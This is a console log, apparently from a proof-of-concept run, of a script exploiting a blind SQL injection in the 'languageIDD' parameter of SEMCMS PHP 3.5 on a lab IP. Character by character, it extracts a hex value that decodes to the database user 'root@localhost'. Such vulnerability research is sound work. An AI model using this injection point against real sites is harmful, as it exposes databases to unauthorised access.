 C:\Users\john\Desktop\blindsql>python test66.py
Testing url: http://172.19.77.44/SEMCMS_PHP_3.5/index.php?languageIDD=
Match failed,Next.....
[*]info : 0x72
Match failed,Next.....
[*]info : 0x726F
Match failed,Next.....
[*]info : 0x726F6F
Match failed,Next.....
[*]info : 0x726F6F74
Match failed,Next.....
[*]info : 0x726F6F7440
Match failed,Next.....
[*]info : 0x726F6F74406C
Match failed,Next.....
[*]info : 0x726F6F74406C6F
Match failed,Next.....
[*]info : 0x726F6F74406C6F63
[*]info : 0x726F6F74406C6F6361
Match failed,Next.....
[*]info : 0x726F6F74406C6F63616C
Match failed,Next.....
[*]info : 0x726F6F74406C6F63616C68
Match failed,Next.....
[*]info : 0x726F6F74406C6F63616C686F
Match failed,Next.....
[*]info : 0x726F6F74406C6F63616C686F73
Match failed,Next.....
[*]info : 0x726F6F74406C6F63616C686F7374
Match failed,Next.....
C:\Users\john\Desktop\blindsql>